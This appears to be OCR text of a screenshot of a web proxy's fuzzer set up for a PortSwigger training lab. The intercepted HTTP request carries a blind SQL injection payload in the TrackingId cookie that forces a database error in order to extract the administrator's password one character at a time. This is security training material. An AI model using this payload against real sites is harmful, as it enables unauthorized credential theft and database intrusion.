 Fuzzer
×
Fuzz Locations Options Message Processors
Header: Text Body: Text Edit
Accept-Language: en-US,en;q=0.5
Referer: https://portswigger.net/
Connection: keep-alive
Cookie: TrackingId=pwoRfIHw9q2ua2Pv' || (select case
when (1=1) then to_char(1/0) else '' end from users
where username='administrator' and substr(password,1,1)=
'a') ||'; session=MLL46NWP2pheXKV3gYFDnxbuACc1uC4D
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Fuzz Locations:
... V... # ... # o...
H... 1 19 0
H... a 36 0
Add...
Remove
Payloads...
Processors...
Remove without confirmation?
Start Fuzzer Reset Cancel